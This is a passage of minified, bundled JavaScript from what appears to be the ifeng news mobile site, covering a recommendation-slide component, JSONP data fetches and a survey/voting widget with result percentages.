_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"}]}},{key:"formalDataFn",value:function(e){var t=this,n=this.props.content,o=n.insertSlideArr,a=n.lastSlideData,r=n.slideLength,i=void 0===r?4:r;e&&0!==e.length||(e=[{id:"",title:"",thumbnailpic:"",newstype:"nodata",style:"",share:"",kind:"",channel:"",dlUrl:"",abTest:"",toId:""}]);var l=e.slice(0,i).map((function(e,n){var o,a,r;return{id:e.id||n,_id:e.share&&t.getUrlSecretId(e.share)||(null===(o=null==e?void 0:e.link)||void 0===o?void 0:o.weburl)&&t.getUrlSecretId(null===(a=null==e?void 0:e.link)||void 0===a?void 0:a.weburl)||e.id,title:e.title,thumbnailpic:e.thumbnailpic||e.thumbnail&&e.thumbnail.replace(/_webp/g,"").replace(/jpg\.webp/g,"jpg").replace(/png\.webp/g,"png")||"",newstype:e.newstype||e.type||"doc",style:"titleimg",share:e.share||(null===(r=null==e?void 0:e.link)||void 0===r?void 0:r.weburl)||"",kind:"default_downopen",channel:e.channel||"",dlUrl:e.dlUrl||"",abTest:e.abTest||"",toId:e.commentsUrl||e.documentId||e.id||n}}));return o&&o.length>0&&l.map((function(e,t){return o[t]?(o[t].clickCount&&o[t].clickCount.other&&o[t].clickCount.other.to&&(o[t].clickCount.other.to=e.id),Object.assign(e,o[t])):null})),a&&l.push(a),l}},{key:"getSlidesData",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var o,a,r,i,l,u,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(u in o=e,a=[],r=c.cookie.get("userid")||this.getUserid()||"",i="",o.deviceId=r,o.uid=r,o.city=c.cookie.get("city")||"",l=e.apiUrl||"",o)"apiUrl"!==u&&a.push("".concat(u,"=").concat(encodeURIComponent(o[u])));return i=a.join("&"),t.prev=10,t.next=13,(0,s.bottomSlidesFn)(i,l);case 13:return d=t.sent,t.abrupt("return",d);case 17:t.prev=17,t.t0=t.catch(10),console.error(t.t0);case 20:case"end":return t.stop()}}),n,this,[[10,17]])})))}},{key:"getUserid",value:function(){var e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),n=(new Date).getTime();return"".concat(n,"_").concat(e).concat(t)}},{key:"render",value:function(){var e=this.state.bottomSlideData,t=this.props,n=t.content,o=t.noCloseIcon,a=void 0!==o&&o,r=t.maxWidth,i=t.ad,l=n.isLogoPic,c=n.sendSucessLog,s=n.isVideoShare||!1;return e.length>0&&(l?u.default.createElement(d.default,{content:e,isVideoShare:s,aidIndex:[e.length],noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}):u.default.createElement(d.default,{content:e,isVideoShare:s,noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}))}}])}(u.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72489:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(43693),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.bottomSlidesFn=void 0,t=i(t),o=i(o),a=i(a);var c=0;e.bottomSlidesFn=function(){var e=(0,a.default)(t.default.mark((function e(n,o){var a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c+=1,!o.includes("nine")){e.next=12;break}return e.next=4,(0,r.jsonp)("//".concat(o,".ifeng.com/relateshare?").concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 4:if(!((a=e.sent)&&0===a.code&&a.data&&a.data.length>0)){e.next=9;break}return e.abrupt("return",a.data.map((function(e){return u(u({},e),{},{abTest:(null==a?void 0:a.abTest)||""})})));case 9:return e.abrupt("return",[]);case 10:e.next=15;break;case 12:return e.next=14,(0,r.jsonp)("//api.3g.ifeng.com/client_share_bottom_number?".concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10911:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(39338)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Survey",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},39338:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41421),n(1251),n(33811),n(10466),n(6882),n(40122),n(65407),n(31771)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,C()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=k(d),f=_(f),p=_(p),v=_(v),g=_(g),y=_(y),b=_(b),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e,t,o,r,i;(0,a.default)(this,n);for(var l=arguments.length,u=new Array(l),c=0;c<l;c++)u[c]=arguments[c];return i=E(this,n,[].concat(u)),(0,s.default)(i,"state",{isShowPopup:null!==(e=i.props.isShowPopup)&&void 0!==e&&e,isShowBar:null===(t=i.props.isShowBar)||void 0===t||t,isShowLogo:null===(o=i.props.isShowLogo)||void 0===o||o,isShowArticleSurvey:null===(r=i.props.isShowArticleSurvey)||void 0===r||r,data:{},status:"0",resultShow:!1,isSubmitSurvey:!1}),(0,s.default)(i,"handleCallupFn",(function(){var e=i.props,t=e.callAppConfig,n=e.clickCount;null!=n&&n.clickCallApp&&(0,h.h5PageCount)([null==n?void 0:n.clickCallApp]),t&&S(t)})),(0,s.default)(i,"handleClickBar",(function(){var e=i.props.clickCount;null!=e&&e.clickBar&&(0,h.h5PageCount)([null==e?void 0:e.clickBar]),i.setState({isShowPopup:!0})})),(0,s.default)(i,"handleClosePopup",(function(){i.setState({isShowPopup:!1}),document.body.style.overflow=""})),(0,s.default)(i,"handleOptionSubmit",(function(e){var t,n=i.props.clickCount;null!=n&&n.clickSubmit&&(null!==(t=n.clickSubmit)&&void 0!==t&&t.other&&(n.clickSubmit.other.pty=2===e?"mul":"single"),(0,h.h5PageCount)([null==n?void 0:n.clickSubmit])),i.setState({isSubmitSurvey:!1},(function(){i.setState({isSubmitSurvey:!0})}))})),i}return(0,c.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=(0,o.default)(t.default.mark((function e(){var n,o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=this.props.surveyId,console.log("surveyId",n),e.next=5,(0,m.getSurveyData)(n);case 5:(o=e.sent).ifsuccess&&this.setState({data:o.data,status:o.data.surveyinfo.status,resultShow:"0"===o.data.surveyinfo.expire}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=e.noBackgroundColor,o=this.state,a=o.data,r=o.status,i=o.resultShow,l=o.isShowPopup,u=o.isShowArticleSurvey,c=o.isShowBar,s=o.isSubmitSurvey,f=o.isShowLogo;return"1"===r&&d.default.createElement(d.Fragment,null,u&&d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},f&&d.default.createElement(v.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!f})),c&&d.default.createElement(y.default,{data:a,isSubmitSurvey:s,handleClickBar:this.handleClickBar}),l&&d.default.createElement(b.default,{callAppConfig:t,handleClosePopup:this.handleClosePopup,handleCallupFn:this.handleCallupFn},d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},d.default.createElement(w.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!0}))))}}])}(d.default.PureComponent);(0,s.default)(T,"propTypes",{surveyId:f.default.string,callAppConfig:f.default.object,clickCount:f.default.object,isShowPopup:f.default.bool,isShowBar:f.default.bool,isShowLogo:f.default.bool,isShowArticleSurvey:f.default.bool,noBackgroundColor:f.default.bool}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1251:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.postSurveyData=e.getSurveyData=void 0,t=r(t),o=r(o);var i=n(63139),l=function(e,t){t=t||0;for(var n="_".concat(i("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(i("".concat(e,"_").concat(t)));return n};e.getSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/getdata",{data:{id:n},jsonpCallback:l("getSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.postSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/postsurvey?".concat(n),{data:{id:o,act:"postsurvey",surid:o,ref:window.location.href},jsonpCallback:l("postSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40122:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(76648),n(23861)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),d=f(d);var h=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{hasLocalData:!1}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e,t=this,n=this.props.data,o=(0,s.getlocal)("surveyResultData")||{};null==n||null===(e=n.result)||void 0===e||e.forEach((function(e){Object.keys(o).includes(e.resultArray.questionid)&&t.setState({hasLocalData:!0})}))}},{key:"render",value:function(){var e,t=this.props,n=t.isSubmitSurvey,o=t.data,a=t.handleClickBar,r=this.state.hasLocalData;return u.default.createElement("div",{className:d.default.surveyBar,onClick:a},u.default.createElement("div",{className:d.default.head},u.default.createElement("div",{className:d.default.logo}),u.default.createElement("div",{className:d.default.more},n||r?"已参与":"参与投票","，查看结果")),u.default.createElement("div",{className:d.default.title},null==o||null===(e=o.surveyinfo)||void 0===e?void 0:e.title))}}])}(u.default.PureComponent);(0,l.default)(h,"propTypes",{data:c.default.object,handleClickBar:c.default.func,isSubmitSurvey:c.default.bool}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6882:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(90885),n(6602),n(72929)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s),d=m(d),f=m(f),p=m(p);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,u.default)(e,"getSurveyContent",(function(t){var n=e.props,o=n.resultShow,a=n.handleOptionSubmit,r=n.isSubmitSurvey,i=n.isShowJoin,l=t.surveyinfo,u=l.id,s=l.expire,d=t.result,m=t.count;if(1===d.length&&"single"===d[0].resultArray.choosetype&&2===d[0].resultArray.option.length)return c.default.createElement(f.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:d[0].resultArray,handleOptionSubmit:a,isSubmitSurvey:r});var h=d.map((function(e){return e.resultArray}));return c.default.createElement(p.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:h,handleOptionSubmit:a,isSubmitSurvey:r,isShowJoin:i})})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.data;return c.default.createElement("div",{className:d.default.survey_content},this.getSurveyContent(e))}}])}(c.default.PureComponent);(0,u.default)(b,"propTypes",{data:s.default.object,resultShow:s.default.bool,handleOptionSubmit:s.default.func,isSubmitSurvey:s.default.bool,isShowJoin:s.default.bool}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72929:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(95680),n(1251),n(76648)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,d.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,k()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=b(f),p=g(p),m=g(m);var E=function(e){function n(){var e;(0,r.default)(this,n);for(var i=arguments.length,l=new Array(i),u=0;u<i;u++)l[u]=arguments[u];return e=x(this,n,[].concat(l)),(0,d.default)(e,"state",{surveyType:0,result:{},resultShowArr:[],votecount:e.props.votecount,submitType:0,isBtnShow:!1,mustArr:[],currentMustArr:[],resultShow:e.props.resultShow,hasLocal:!1,percentList:[]}),(0,d.default)(e,"handleLocalData",(function(t){var n=e.props.content,o=(0,v.getlocal)("surveyResultData")||{},a={},r=[];null==n||n.forEach((function(e){Object.keys(o).includes(e.questionid)&&(a[e.questionid]=o[e.questionid],r.push(e.questionid))})),r.length===n.length&&e.setState({submitType:2}),"didMount"===t&&Object.keys(a).length>0&&e.setState({hasLocal:!0}),e.setState({result:a,resultShowArr:r})})),(0,d.default)(e,"handleSubmit",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i,l){var u,c,s,d,f,p,m,g,y,b,w,x,k,E;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(u=e.state,c=u.surveyType,s=u.isBtnShow,d=u.submitType,f=u.currentMustArr,p=e.props,m=p.surveyId,g=p.votecount,y=p.handleOptionSubmit,l||!(s&&2===d||0===d)){t.next=4;break}return t.abrupt("return");case 4:if(!(f.length>0)){t.next=7;break}return window.alert("有必选问题未投票！"),t.abrupt("return");case 7:return b=Object.keys(a).map((function(e){return(a[e]||[]).map((function(t){return"sur[".concat(e,"][]=").concat(t)}))})),w=[],b.forEach((function(e){w=w.concat(e)})),x={},t.prev=11,t.next=14,(0,h.postSurveyData)(w.join("&"),m);case 14:x=t.sent,t.next=20;break;case 17:t.prev=17,t.t0=t.catch(11),console.error(t.t0);case 20:1===x.ifsuccess?(k=(0,v.getlocal)("surveyResultData")||{},(0,v.setlocal)("surveyResultData",_(_({},k),a)),y&&y(c),e.setState({result:_({},r),resultShowArr:(0,o.default)(i),votecount:g+1,submitType:2,percentList:[]},(function(){setTimeout((function(){e.setState({percentList:e.percentListAttribute})})),1!==c&&window.alert(x.msg)}))):null!==(E=x)&&void 0!==E&&E.msg.includes("未登录")?window.alert("请前往客户端登录后参与投票"):window.alert(x.msg);case 21:case"end":return t.stop()}}),n,null,[[11,17]])})));return function(e,t,o,a){return n.apply(this,arguments)}}()),(0,d.default)(e,"handleClick",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i){var l,u,c,s,f,p,m,h,v,g,y,b,w,x,k,E,C,S,T,O;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=e.state,u=l.surveyType,c=l.result,s=l.resultShowArr,f=l.mustArr,p=e.props.content,0!==u){t.next=9;break}m=(0,d.default)({},r,[i]),h=m,v=[r],e.handleSubmit(m,h,v,!0),t.next=28;break;case 9:if(1!==u){t.next=16;break}g=(0,d.default)({},r,[i]),y=_(_({},c),g),b=(0,o.default)(new Set([].concat((0,o.default)(s),[r]))),e.handleSubmit(g,y,b,!0),t.next=28;break;case 16:if(2!==u){t.next=28;break}if(2!==e.state.submitType){t.next=19;break}return t.abrupt("return");case 19:for(w=_({},c),"single"===a?w[r]=[i]:((x=c[r]||[]).includes(i)?x.splice(x.indexOf(i),1):x.push(i),w[r]=(0,o.default)(x)),k=0,E=0,C=0,S=Object.keys(w);C<S.length;C++)T=S[C],w[T].length>0&&E++;E===p.length&&(k=1),O=(0,o.default)(f),Object.keys(w).forEach((function(e){O.includes(e)&&O.splice(O.indexOf(e),1)})),e.setState({result:_({},w),submitType:k,currentMustArr:O});case 28:case"end":return t.stop()}}),n)})));return function(e,t,o){return n.apply(this,arguments)}}()),(0,d.default)(e,"getPercent",(function(t,n,o,a,r){var i=e.state,l=i.result,u=i.hasLocal,c=o;if(0!==Object.keys(l).length&&l[t]&&!u){var s=a+l[t].length;return e.getItemIds(t).includes(n)&&(c=o+1),100*c/s}return r})),(0,d.default)(e,"formatPeopleCount",(function(e){return e>99999999?"".concat((e/1e8).toFixed(1),"亿"):e>9999?1e4===Number((e/1e4).toFixed(1))?"9999.9万":"".concat((e/1e4).toFixed(1),"万"):e})),(0,d.default)(e,"getItemIds",(function(t){var n=e.state.result[t]||[];return(0,o.default)(n)})),(0,d.default)(e,"getSerNum",(function(e,t){return e.length>1?t>9?"".concat(t+1,"."):"0".concat(t+1,"."):""})),(0,d.default)(e,"percentListAttribute",[]),(0,d.default)(e,"widthTransitionHandle",(function(t,n,o,a,r){var i=Math.round(e.getPercent(t,n,o,a,r));e.percentListAttribute.push(i)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"componentDidMount",value:function(){var e=this.props,t=e.isExpire,n=e.content;this.handleLocalData("didMount");var o=0,a=!1;if(1===n.length)"single"===n[0].choosetype?(o=0,a=!1):"multiple"===n[0].choosetype&&(o=2,a=!0);else{var r="single";n.every((function(e){return"multiple"!==e.choosetype||(r="multiple",!1)})),"single"===r?(o=1,a=!1):(o=2,a=!0)}t&&(a=!1);var i=n.filter((function(e){return"1"===e.ismust})).map((function(e){return e.questionid}));this.setState({surveyType:o,isBtnShow:a,mustArr:i,percentList:this.percentListAttribute})}},{key:"render",value:function(){var e=this,t=this.state,n=t.result,o=t.resultShowArr,a=t.votecount,r=t.submitType,i=t.isBtnShow,l=t.resultShow,u=t.hasLocal,c=(t.percentList,this.props),s=c.content,d=c.isExpire,p=c.isShowJoin,h=m.default.unSubmit_btn;return 1===r?h=m.default.activeSubmit_btn:2===r&&(h=m.default.submit_btn),f.default.createElement(f.default.Fragment,null,s.map((function(t,n){return f.default.createElement("div",{className:n===s.length-1?m.default.option_last_box:m.default.option_box,key:n},f.default.createElement("div",{className:m.default.title},"".concat(e.getSerNum(s,n)).concat(t.question).concat("1"===t.ismust?" (此问必答)":"").concat("multiple"===t.choosetype?" (多选)":"")),l||o.includes(t.questionid)?t.option.map((function(n,o){return f.default.createElement("div",{key:o,className:m.default.resultInner},f.default.createElement("div",{className:m.default.spanOne},n.title),e.widthTransitionHandle(t.questionid,n.itemid,n.num,t.votecount,n.nump),f.default.createElement("div",{className:e.getItemIds(t.questionid).includes(n.itemid)?m.default.check_bar:m.default.bar,style:{width:"".concat(d||l?n.nump:Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%")}}),f.default.createElement("div",{className:"".concat(m.default.percentNumsOuter," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.checkColor:"")},f.default.createElement("div",{className:m.default.percentNums},Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%"),f.default.createElement("div",{className:m.default.check_num},"(",e.getItemIds(t.questionid).includes(n.itemid)&&!u?e.formatPeopleCount(n.num+1):e.formatPeopleCount(n.num),"人",")")))})):f.default.createElement("div",{className:m.default.option},t.option.map((function(n,o){return f.default.createElement("div",{key:o,onClick:function(){return e.handleClick(t.choosetype,t.questionid,n.itemid)},className:"".concat(m.default.optionBox," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.check:"")},f.default.createElement("div",{className:m.default.optionText},n.title))}))))})),i&&f.default.createElement("a",{className:"".concat(h),onClick:function(){return e.handleSubmit(n,n,Object.keys(n))}},f.default.createElement("span",null,2===r?"已提交":"确认提交")),p&&f.default.createElement("div",{className:m.default.tips},f.default.createElement("span",null,"".concat(a,"人参与")),f.default.createElement("span",null,d?"抱歉，本调查已经结束":"投票进行中")))}}])}(f.default.PureComponent);(0,d.default)(E,"propTypes",{surveyId:p.default.string,votecount:p.default.number,isExpire:p.default.bool,resultShow:p.default.bool,content:p.default.array,handleOptionSubmit:p.default.func,isSubmitSurvey:p.default.bool,isShowJoin:p.default.bool}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6602:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(57093),n(1251),n(76648)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,c.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t=(0,l.default)(t),(0,i.default)(e,b()?Reflect.construct(t,n||[],(0,l.default)(e).constructor):t.apply(e,n))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=h(t),o=h(o),a=h(a),r=h(r),i=h(i),l=h(l),u=h(u),c=h(c),s=h(s),d=h(d),f=h(f);var w=function(e){function n(){var e;(0,a.default)(this,n);for(var r=arguments.length,i=new Array(r),l=0;l<r;l++)i[l]=arguments[l];return e=y(this,n,[].concat(i)),(0,c.default)(e,"state",{itemid:"",resultShow:e.props.resultShow,votecount:e.props.votecount,hasLocal:!1}),(0,c.default)(e,"handleLocalData",(function(t){var n,o=e.props.content.questionid,a=(0,m.getlocal)("surveyResultData")||{};Object.keys(a).includes(o)&&("didMount"===t&&e.setState({hasLocal:!0}),e.setState({itemid:null==a||null===(n=a[o])||void 0===n?void 0:n[0],resultShow:!0}))})),(0,c.default)(e,"handleSubmit",function(){var n=(0,o.default)(t.default.mark((function n(o){var a,r,i,l,u,s,d,f;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.props,r=a.surveyId,i=a.votecount,l=a.content.questionid,u=a.handleOptionSubmit,t.next=3,(0,p.postSurveyData)("sur[".concat(l,"][]=").concat(o),r);case 3:s=t.sent,d=(0,m.getlocal)("surveyResultData")||{},f=(0,c.default)({},l,[o]),(0,m.setlocal)("surveyResultData",g(g({},d),f)),u&&u(),e.setState({itemid:o,resultShow:!0,votecount:i+1}),window.alert(s.msg);case 10:case"end":return t.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()),(0,c.default)(e,"getPercent",(function(t,n,o){var a=e.state,r=(a.resultShow,a.hasLocal),i=a.itemid,l=a.votecount;return r?o:(t===i?n+1:n)/l*100})),e}return(0,u.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){this.handleLocalData("didMount")}},{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"render",value:function(){var 